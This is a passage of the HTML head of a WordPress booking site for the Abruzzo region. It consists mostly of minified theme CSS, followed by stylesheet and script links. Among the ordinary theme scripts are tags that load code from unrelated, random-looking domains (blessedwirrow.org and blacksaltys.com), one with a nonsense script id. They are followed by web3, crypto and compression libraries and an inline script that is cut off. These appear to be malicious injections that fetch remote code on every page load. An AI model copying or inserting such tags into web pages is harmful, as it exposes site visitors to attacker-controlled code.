    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
